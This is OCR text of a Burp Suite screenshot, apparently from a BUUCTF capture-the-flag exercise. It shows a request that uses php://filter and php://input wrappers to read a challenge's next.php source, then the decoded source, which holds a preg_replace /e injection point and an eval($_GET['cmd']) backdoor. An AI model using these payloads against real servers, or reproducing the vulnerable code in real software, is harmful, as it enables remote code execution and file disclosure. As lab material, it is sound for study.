 Burp 项目 Intruder 重放器 窗口 帮助
Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
设置
1 × 2 × 3 × 4 × +
发送 取消 < >
目标: http://87f25e34-9219-4782-b979-69d0a98fe4c3.node4.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 GET /?file=
php://filter/read=convert.base64-encode/resource=next.php&
text=php://input HTTP/1.1
2 Host: 87f25e34-9219-4782-b979-69d0a98fe4c3.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 14
10
11 I have a dream
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 14 Jul 2023 14:28:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 432
8
9 <br>
<h1>
I have a dream
</h1>
</br>
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRp
ZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4g
cHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAg
ICAgICAgJ3N0cnRvbG93ZXIoIlxcMSIpJywKICAgICAgICAkc3RyCiAgICAp
Owp9CgoKZm9yZWFjaCgkX0dFVCBhcyAkcmUgPT4gJHN0cikgewogICAgZWNo
byBjb21wbGV4KCRyZSwgJHN0cikuICJcbiI7Cn0KCmZ1bmN0aW9uIGdldEZs
YWcoKXsKCUBldmFsKCRfR0VUWydjbWQnXSk7Cn0K
搜索... 0匹配
Inspector
解码: Base64
<?php \n
$id = $_GET['id']; \n
$_SESSION['id'] = $id; \n
\n
function complex($re, $str) { \n
return preg_replace( \n
'/(' . $re . ')/ei', \n
'strtolower("\\1")', \n
$str \n
); \n
} \n
\n
\n
foreach($_GET as $re => $str) {
\n
echo complex($re, $str). "\n
"; \n
} \n
\n
function getFlag(){ \n
\t @eval($_GET['cmd']); \n
} \n
查看更少
请求属性 2
请求查询参数 2
请求主体参数 1
请求cookies 0
完成
613字节 | 34 millis